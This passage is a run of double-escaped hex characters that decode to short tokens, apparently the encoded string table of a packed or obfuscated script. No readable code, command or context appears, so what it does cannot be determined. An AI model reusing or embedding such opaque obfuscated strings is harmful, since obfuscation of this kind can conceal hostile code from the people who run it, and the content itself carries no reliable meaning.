x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\